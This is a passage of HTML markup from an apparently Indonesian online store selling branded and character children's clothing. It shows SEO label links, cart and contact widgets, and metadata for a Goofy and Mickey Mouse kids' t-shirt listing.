<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20disney%20murah'>
setelan disney murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20disneys%20little%20pony'>
setelan disneys little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20frozen%20murah'>
setelan frozen murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20hello%20kitty%20murah'>
setelan hello kitty murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20hello%20kitty%20pink%20cute'>
setelan hello kitty pink cute
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20kaos%20anak%20karakter%20superhero'>
setelan kaos anak karakter superhero
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20kaos%20thomas'>
setelan kaos thomas
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20little%20pony'>
setelan little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20little%20pony%20putih%20rainbow'>
setelan little pony putih rainbow
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20little%20pony%20rainbow%20dash'>
setelan little pony rainbow dash
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20mcqueen%20bandung'>
setelan mcqueen bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20mcqueen%20disney'>
setelan mcqueen disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20merk%20disney'>
setelan merk disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20mickey%20mouse%20murah'>
setelan mickey mouse murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20my%20little%20pony%20pink'>
setelan my little pony pink
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20oshkosh%20anak'>
setelan oshkosh anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20oshkosh%20murah'>
setelan oshkosh murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20oshkosh%20tractor%20hijau'>
setelan oshkosh tractor hijau
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20paul%20frank%20ungu'>
setelan paul frank ungu
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20piyama%20ben10'>
setelan piyama ben10
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20piyama%20hello%20kitty'>
setelan piyama hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20piyama%20spongebob'>
setelan piyama spongebob
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20robocar%20poli'>
setelan robocar poli
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20spiderman'>
setelan spiderman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20superman'>
setelan superman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20superman%20keren'>
setelan superman keren
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20tayo%20anak'>
setelan tayo anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20tobot'>
setelan tobot
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20tobot%20tritAN'>
setelan tobot tritAN
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/shopee%20grosir%20baju%20anak'>
shopee grosir baju anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/snopy%20murah'>
snopy murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/spiderman%20anak'>
spiderman anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/spiderman%20ultimate%20merah'>
spiderman ultimate merah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/stelan%20anak%20puma'>
stelan anak puma
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/stelan%20baju%20anak%20merk%20oshkosh'>
stelan baju anak merk oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/stelan%20kaos%20anak%20sofia'>
stelan kaos anak sofia
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/stelan%20kaos%20branded'>
stelan kaos branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/stelan%20kaos%20karakter%20anak'>
stelan kaos karakter anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/super%20hero%20supergirls'>
super hero supergirls
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/superman%20elsa'>
superman elsa
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/superman%20logo%20silver%20blue'>
superman logo silver blue
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/suplier%20baju%20disneys'>
suplier baju disneys
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20anak%20branded%20import%20murah'>
supplier baju anak branded import murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20anak%20frozen'>
supplier baju anak frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20anak%20merk%20batman%20marvel'>
supplier baju anak merk batman marvel
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20anak%20merk%20daisy'>
supplier baju anak merk daisy
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20anak%20merk%20donald%20duck'>
supplier baju anak merk donald duck
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20anak%20merk%20hello%20kitty'>
supplier baju anak merk hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20anak%20merk%20mickey'>
supplier baju anak merk mickey
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20anak%20merk%20mickey%20mouse'>
supplier baju anak merk mickey mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20anak%20merk%20smurfs'>
supplier baju anak merk smurfs
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20anak%20mickey'>
supplier baju anak mickey
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20anak%20murah%20untuk%20reseller'>
supplier baju anak murah untuk reseller
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20anak%20oshkosh'>
supplier baju anak oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20anak%20snopy'>
supplier baju anak snopy
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20batwing%20anak%20merk%20hello%20kitty'>
supplier baju batwing anak merk hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20kaos%20anak%20merk%20batman'>
supplier baju kaos anak merk batman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20kaos%20anak%20merk%20hello%20kitty'>
supplier baju kaos anak merk hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20kaos%20anak%20merk%20mcqueen'>
supplier baju kaos anak merk mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20karakter'>
supplier baju karakter
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20grosir%20kaos%20anak'>
supplier grosir kaos anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20kaos%20anak%20murah'>
supplier kaos anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20kaos%20disney%20anak%20murah'>
supplier kaos disney anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20little%20pineapple%20baju%20anak'>
supplier little pineapple baju anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20little%20pineapple%20grosir%20baju%20anak%20kiosbaju'>
supplier little pineapple grosir baju anak kiosbaju
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20murah%20frozen'>
supplier murah frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20murah%20setelan%20baju%20HARLEY%20DAVIDSON'>
supplier murah setelan baju HARLEY DAVIDSON
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20murah%20setelan%20baju%20mickey'>
supplier murah setelan baju mickey
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20murah%20setelan%20baju%20paul%20frank'>
supplier murah setelan baju paul frank
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20murah%20setelan%20baju%20puma'>
supplier murah setelan baju puma
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20murah%20setelan%20baju%20sofia'>
supplier murah setelan baju sofia
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/tayo%20little%20bus'>
tayo little bus
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20bagus%20baju%20anak%20branded'>
toko bagus baju anak branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20bagus%20pakaian%20anak%20hello%20kitty'>
toko bagus pakaian anak hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20anak%20branded%20tangerang'>
toko baju anak branded tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20anak%20merk%20marvel'>
toko baju anak merk marvel
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20anak%20tangerang'>
toko baju anak tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20bayi%20merk%20frozen%20elsa%20anna'>
toko baju bayi merk frozen elsa anna
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20bayi%20merk%20hello%20kitty'>
toko baju bayi merk hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20bayi%20merk%20little%20pony'>
toko baju bayi merk little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20hello%20kitty'>
toko baju hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20hello%20kitty%20murah'>
toko baju hello kitty murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20karakter%20anak%20di%20tangerang'>
toko baju karakter anak di tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20karakter%20batman'>
toko baju karakter batman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20karakter%20daisy%20duck'>
toko baju karakter daisy duck
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20karakter%20kartun'>
toko baju karakter kartun
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20karakter%20paul%20frank'>
toko baju karakter paul frank
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20karakter%20puma'>
toko baju karakter puma
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20karakter%20sofia'>
toko baju karakter sofia
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20karakter%20thomas'>
toko baju karakter thomas
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20karakter%20thomas%20friends'>
toko baju karakter thomas friends
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20merk%20smurfs'>
toko baju merk smurfs
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20dress%20nike%20murah'>
toko dress nike murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20grosir%20kaos%20anak%20bandung'>
toko grosir kaos anak bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20jual%20baju%20elsa%20frozen'>
toko jual baju elsa frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20jual%20kaos%20anak%20hello%20kitty'>
toko jual kaos anak hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20kaos%20mickey%20mouse%20dewasa'>
toko kaos mickey mouse dewasa
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20menjual%20baju%20daisy'>
toko menjual baju daisy
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20online%20baju%20anak%20car%20mcqueen%20murah'>
toko online baju anak car mcqueen murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20online%20baju%20anak%20cipulir'>
toko online baju anak cipulir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20online%20baju%20anak%20princess%20little%20pony%20murah'>
toko online baju anak princess little pony murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20online%20baju%20anak%20princess%20sport%20puma%20murah'>
toko online baju anak princess sport puma murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/ual%20baju%20kaos%20anak%20spiderman%20murah'>
ual baju kaos anak spiderman murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/ual%20baju%20pijama%20anak%20tokoh%20scooby%20doo'>
ual baju pijama anak tokoh scooby doo
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/ukuran%20baju%20anak%20merk%20marvel'>
ukuran baju anak merk marvel
</a>
</li>
</ul>
</div>
</div></div>
</div>
<div class='close-rianseo'></div>
</div>
<div class='link-right'>
<div class='cart'>
<a class='cart-btn' href='javascript:void(0)' title='Keranjang Belanja'><svg aria-label='cart' class='tokped-cart' role='img' tabindex='0' viewBox='0 0 24 24'><path d='M20.467 5c1.011 0 1.744.938 1.479 1.891l-1.823 6.528C19.697 14.942 18.28 16 16.663 16H8.926c-.939 0-1.758-.625-1.986-1.515L4.257 4H3.024A1.011 1.011 0 0 1 2 3c0-.553.458-1 1.024-1h2.062c.47 0 .879.312.993.758L6.654 5h13.813zM9 17.5a2 2 0 1 1 0 4.001A2 2 0 0 1 9 17.5zm8 0a2 2 0 1 1 0 4.001 2 2 0 0 1 0-4.001z'></path></svg>
<span class='simpleCart_quantity'></span></a>
<div class='cart-box'>
<div class='blogPedia-cart_flex'>
<div class='btnCart-xnxx'>
<a class='simpleCart_empty' href='javascript:;'>Hapus Semua</a>
<a class='blogPedia-cart_next' href='https://www.kiosbaju.com/p/checkout.html'>Bayar Sekarang</a>
</div>
<div class='simpleCart_items'></div>
</div>
<div class='closeUcihaItachi'></div>
</div>
</div>
<div class='notif'><a class='rianseo-btn single btnNotif' data-width='500' href='#notifikasi' title='Notifikasi'><i class='icon-bell'></i>
<span>1</span>
</a></div>
<div class='kontak'><a class='rianseo-btn btnForm' data-width='500' href='#form' title='Hubungi Kami'><i class='icon-envelope'></i></a></div>
<div class='tw_notif section' id='tw_notif' name='Widget Image Notifikasi'><div class='widget Image' data-version='2' id='Image1'>
<div class='widget-content'>
<div class='rianseo' id='notifikasi'>
<div class='wrap'>
<h3 class='title'>
<span class='title-content'><svg class='icon-promosi' height='18' viewBox='0 0 22 18' width='22'><g fill='none' fill-rule='evenodd'><path d='M-1-3h24v24H-1z'></path><path d='M14.69.852l-1.177.554L9.81 3.149c-.995.469-2.372.85-3.059.85H5.5v8h1.25c.074 0 .16.008.25.016V16c0 1.1.9 2 2 2s2-.9 2-2v-2.587l3.69 1.736c.995.469 1.81-.05 1.81-1.15V2c0-1.098-.815-1.615-1.81-1.147zm4.517 4.355l1-1a1 1 0 0 0-1.414-1.414l-1 1a.999.999 0 1 0 1.414 1.414zm1 8a1 1 0 0 0 0-1.414l-1-1a1 1 0 0 0-1.414 1.414l1 1a.996.996 0 0 0 1.414 0zM22 8a1 1 0 0 0-1-1h-2a1 1 0 1 0 0 2h2a1 1 0 0 0 1-1zM3.9 11.8a3.8 3.8 0 1 1 0-7.6v7.6z' fill='#9FA6B0'></path></g></svg>
Kesempatan berkembang dan berusaha bersama kami.</span>
<a class='kantup' href='javascript:void(0);'>&#215;</a></h3>
<div class='content'>
<div class='imgNotif'>
<a href='https://wa.me/c/6285945045024'>
<img alt='Kesempatan berkembang dan berusaha bersama kami.' class='lazyload blur-up' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEi9C775iG-Y_vFTsyM14vG--nZOBhJDdJduSobJzrIGasAcEUmrEbDI965PI_6J6IwadqTCrSedH0yUWozRTAtDl5PV7HvVKTaj_JeKhaVBA8vXs4jz5TZ-aqiCIlsDI2O_CZX66ltUw1o2RrxGopvhthQQ-6XDwd-y7mgB9xgmGc51mG2xsw0u0ucl8w=s1536' height='1536' id='Image1_img' src='[data-uri]' width='1535'/>
</a>
</div>
<div class='rianseo-wrap'>
<span class='caption'>*Promo berlaku s/d Tgl. <b>01/10/2022</b> - <strike>Rp.300.000</strike> - <b>Rp.150.000</b></span>
</div>
</div>
</div>
</div>
</div>
</div></div>
<div class='tw_form section' id='tw_form' name='Widget Kontak Form'><div class='widget ContactForm' data-version='2' id='ContactForm2'>
<div class='contact-form-widget'>
<div class='rianseo' id='form'>
<div class='wrap'>
<h3 class='title'>
<span class='title-content'><i class='icon-envelope'></i>
Formulir Kontak</span>
<a class='kantup' href='javascript:void(0);'>&#215;</a></h3>
<div class='content'>
<form name='contact-form'>
<div class='grid-wa col2'>
<label>
<input class='contact-form-name' id='ContactForm2_contact-form-name' name='name' placeholder='Name' type='text' value=''/>
<p class='contact-form-error-message' id='ContactForm2_contact-form-error-message'></p>
</label>
<label>
<input class='contact-form-email' id='ContactForm2_contact-form-email' name='email' placeholder='Email' type='text' value=''/>
<p class='contact-form-success-message' id='ContactForm2_contact-form-success-message'></p></label>
</div>
<textarea class='contact-form-email-message' cols='25' id='ContactForm2_contact-form-email-message' name='email-message' placeholder='Message' rows='5'></textarea>
<input class='contact-form-button contact-form-button-submit' id='ContactForm2_contact-form-submit' type='button' value='Send'/>
</form>
</div>
</div>
</div>
</div>
</div></div>
</div>
<div class='tokped_line-head'></div>
<div id='kekiri'>
<div class='toko-profil section' id='toko-profil' name='Widget Profil'><div class='widget Profile' data-version='2' id='Profile1'>
<div class='widget-content team'>
<div class='team-member'>
<div class='default-avatar'></div>
</div>
<div class='team-member'>
<div class='default-avatar'></div>
</div>
<div class='team-member'>
<div class='default-avatar'></div>
</div>
</div>
</div></div>
</div>
</header>
<div class='search-trend section' id='search-trend' name='Widget Pencarian Terbaik'><div class='widget LinkList' data-version='2' id='LinkList46'>
<div class='widget-content'>
<a href='/search?q=baju+anak+marvel&max-results=0'>baju anak marvel</a>
<a href='/search?q=spiderman&max-results=0'>spiderman</a>
<a href='/search?q=baju+frozen&max-results=0'>baju frozen</a>
<a href='/search?q=baju+little+pony&max-results=0'>baju little pony</a>
<a href='/search?q=baju+spongebob&max-results=0'>spongebob</a>
<a href='/search?q=mickey&max-results=0'>mickey</a>
</div>
</div></div>
</div>
</div>
<main id='blogpedia_wrapper'>
<section class='tokopedia_wrappper'>
<div class='tokopedia_produk'>
<div class='tokopedia_daftar'>
<div class='main section' id='main' name='Widget Beranda Produk'>
<div class='widget Blog' data-version='2' id='Blog1'>
<div class='item-post-wrap'>
<article class='simpleCart_shelfItem item-post product-post'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.kiosbaju.com/2020/04/kaos-anak-goofy-mickey-mouse-black.html"
  },
  "headline": "Kaos anak goofy mickey mouse , black","description": "Distributor baju anak oshkosh , peluang baju anak  grosir pakaian anak  , distributor baju anak  , suplier baju anak&#160;&#160; kami menyediakan kebu...","datePublished": "2020-04-02T02:37:00-07:00",
  "dateModified": "2022-11-18T19:30:55-08:00","image": {
    "@type": "ImageObject","url": "https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tIaNRGGkT1uX4CYwU68ZweaegILLpA3A0b2hpCX0D2o94TpQb6xJ267K-ozoYxAuuj6wZXfVMjf3cqLlQkwWEbLHQoZfeoeSz62agWY7mJXFHiZU8-TVs4GrWLkAnIqb4Pqx0WbdGOC3LZA9UJUxejP2k=w1200-h630-p-k-no-nu",
    "height": 630,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "admin"
  }
}</script>
<div id='breadcrumb'>
<ul class='breadcrumbs_list'>
<li class='breadcrumbs_item'>
<a href='https://www.kiosbaju.com/' title='Home'>
Home</a>
</li>
<li class='breadcrumbs_item'><svg class='delimiter' height='12' viewBox='0 0 5 8' width='12'>
<defs><path d='M1.71,7.29 L4.3,4.7 C4.69,4.31 4.69,3.68 4.3,3.29 L1.71,0.7 C1.08,0.08 4.54747351e-13,0.519 4.54747351e-13,1.41 L4.54747351e-13,6.58 C4.54747351e-13,7.48 1.08,7.92 1.71,7.29' id='path-1'></path></defs><g fill='none' fill-rule='evenodd' id='system-icon' stroke='none' stroke-width='1'><g id='02-System-Icons-/-navigation-/-arrow-small-/-right-/-01-primary' transform='translate(-10.000000, -8.000000)'><g id='Group'><g id='N200' transform='translate(10.000000, 8.000000)'><mask fill='white' id='mask-2'><use xlink:href='#path-1'></use></mask><use fill='#9FA6B0' id='Mask' xlink:href='#path-1'></use><g fill='#9FA6B0' id='Color/N200' mask='url(#mask-2)'><g id='Rectangle' transform='translate(-10.000000, -8.000000)'><rect height='24' width='24' x='0' y='0'></rect></g></g></g></g></g></g></svg>
<a href='https://www.kiosbaju.com/search/label/baju%20anak%20branded?&max-results=8' rel='nofollow' title='baju anak branded'>
baju anak branded</a></li>
<li class='breadcrumbs_item'><svg class='delimiter' height='12' viewBox='0 0 5 8' width='12'>
<defs><path d='M1.71,7.29 L4.3,4.7 C4.69,4.31 4.69,3.68 4.3,3.29 L1.71,0.7 C1.08,0.08 4.54747351e-13,0.519 4.54747351e-13,1.41 L4.54747351e-13,6.58 C4.54747351e-13,7.48 1.08,7.92 1.71,7.29' id='path-1'></path></defs><g fill='none' fill-rule='evenodd' id='system-icon' stroke='none' stroke-width='1'><g id='02-System-Icons-/-navigation-/-arrow-small-/-right-/-01-primary' transform='translate(-10.000000, -8.000000)'><g id='Group'><g id='N200' transform='translate(10.000000, 8.000000)'><mask fill='white' id='mask-2'><use xlink:href='#path-1'></use></mask><use fill='#9FA6B0' id='Mask' xlink:href='#path-1'></use><g fill='#9FA6B0' id='Color/N200' mask='url(#mask-2)'><g id='Rectangle' transform='translate(-10.000000, -8.000000)'><rect height='24' width='24' x='0' y='0'></rect></g></g></g></g></g></g></svg>
<a href='https://www.kiosbaju.com/search/label/baju%20anak%20branded%20grosir?&max-results=8' rel='nofollow' title='baju anak branded grosir'>
baju anak branded grosir</a></li>
<li class='breadcrumbs_item'><svg class='delimiter' height='12' viewBox='0 0 5 8' width='12'>
<defs><path d='M1.71,7.29 L4.3,4.7 C4.69,4.31 4.69,3.68 4.3,3.29 L1.71,0.7 C1.08,0.08 4.54747351e-13,0.519 4.54747351e-13,1.41 L4.54747351e-13,6.58 C4.54747351e-13,7.48 1.08,7.92 1.71,7.29' id='path-1'></path></defs><g fill='none' fill-rule='evenodd' id='system-icon' stroke='none' stroke-width='1'><g id='02-System-Icons-/-navigation-/-arrow-small-/-right-/-01-primary' transform='translate(-10.000000, -8.000000)'><g id='Group'><g id='N200' transform='translate(10.000000, 8.000000)'><mask fill='white' id='mask-2'><use xlink:href='#path-1'></use></mask><use fill='#9FA6B0' id='Mask' xlink:href='#path-1'></use><g fill='#9FA6B0' id='Color/N200' mask='url(#mask-2)'><g id='Rectangle' transform='translate(-10.000000, -8.000000)'><rect height='24' width='24' x='0' y='0'></rect></g></g></g></g></g></g></svg>
<a href='https://www.kiosbaju.com/search/label/baju%20anak%20cowok?&max-results=8' rel='nofollow' title='baju anak cowok'>
baju anak cowok</a></li>
<li class='breadcrumbs_item'><svg class='delimiter' height='12' viewBox='0 0 5 8' width='12'>
<defs><path d='M1.71,7.29 L4.3,4.7 C4.69,4.31 4.69,3.68 4.3,3.29 L1.71,0.7 C1.08,0.08 4.54747351e-13,0.519 4.54747351e-13,1.41 L4.54747351e-13,6.58 C4.54747351e-13,7.48 1.08,7.92 1.71,7.29' id='path-1'></path></defs><g fill='none' fill-rule='evenodd' id='system-icon' stroke='none' stroke-width='1'><g id='02-System-Icons-/-navigation-/-arrow-small-/-right-/-01-primary' transform='translate(-10.000000, -8.000000)'><g id='Group'><g id='N200' transform='translate(10.000000, 8.000000)'><mask fill='white' id='mask-2'><use xlink:href='#path-1'></use></mask><use fill='#9FA6B0' id='Mask' xlink:href='#path-1'></use><g fill='#9FA6B0' id='Color/N200' mask='url(#mask-2)'><g id='Rectangle' transform='translate(-10.000000, -8.000000)'><rect height='24' width='24' x='0' y='0'></rect></g></g></g></g></g></g></svg>
<a href='https://www.kiosbaju.com/search/label/baju%20anak%20murah?&max-results=8' rel='nofollow' title='baju anak murah'>
baju anak murah</a></li>
<li class='breadcrumbs_item'><svg class='delimiter' height='12' viewBox='0 0 5 8' width='12'>
<defs><path d='M1.71,7.29 L4.3,4.7 C4.69,4.31 4.69,3.68 4.3,3.29 L1.71,0.7 C1.08,0.08 4.54747351e-13,0.519 4.54747351e-13,1.41 L4.54747351e-13,6.58 C4.54747351e-13,7.48 1.08,7.92 1.71,7.29' id='path-1'></path></defs><g fill='none' fill-rule='evenodd' id='system-icon' stroke='none' stroke-width='1'><g id='02-System-Icons-/-navigation-/-arrow-small-/-right-/-01-primary' transform='translate(-10.000000, -8.000000)'><g id='Group'><g id='N200' transform='translate(10.000000, 8.000000)'><mask fill='white' id='mask-2'><use xlink:href='#path-1'></use></mask><use fill='#9FA6B0' id='Mask' xlink:href='#path-1'></use><g fill='#9FA6B0' id='Color/N200' mask='url(#mask-2)'><g id='Rectangle' transform='translate(-10.000000, -8.000000)'><rect height='24' width='24' x='0' y='0'></rect></g></g></g></g></g></g></svg>
<a href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak.?&max-results=8' rel='nofollow' title='grosir baju anak.'>
grosir baju anak.</a></li>
<li class='current'><svg class='delimiter' height='12' viewBox='0 0 5 8' width='12'>
<defs><path d='M1.71,7.29 L4.3,4.7 C4.69,4.31 4.69,3.68 4.3,3.29 L1.71,0.7 C1.08,0.08 4.54747351e-13,0.519 4.54747351e-13,1.41 L4.54747351e-13,6.58 C4.54747351e-13,7.48 1.08,7.92 1.71,7.29' id='path-1'></path></defs><g fill='none' fill-rule='evenodd' id='system-icon' stroke='none' stroke-width='1'><g id='02-System-Icons-/-navigation-/-arrow-small-/-right-/-01-primary' transform='translate(-10.000000, -8.000000)'><g id='Group'><g id='N200' transform='translate(10.000000, 8.000000)'><mask fill='white' id='mask-2'><use xlink:href='#path-1'></use></mask><use fill='#9FA6B0' id='Mask' xlink:href='#path-1'></use><g fill='#9FA6B0' id='Color/N200' mask='url(#mask-2)'><g id='Rectangle' transform='translate(-10.000000, -8.000000)'><rect height='24' width='24' x='0' y='0'></rect></g></g></g></g></g></g></svg>Kaos anak goofy mickey mouse , black</li>
</ul>
</div>
<script type='application/ld+json'>
              {
                "@context": "https://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Home",
                    "@id": "https://www.kiosbaju.com/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "grosir baju anak.",
                    "@id": "https://www.kiosbaju.com/search/label/grosir%20baju%20anak."
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "Kaos anak goofy mickey mouse , black",
                    "@id": "https://www.kiosbaju.com/2020/04/kaos-anak-goofy-mickey-mouse-black.html"
                  }
                }]
              }
            </script>
<div class='tokopedia_header'>
<div class='post-body tokopedia_left'>
<div class='hide'>
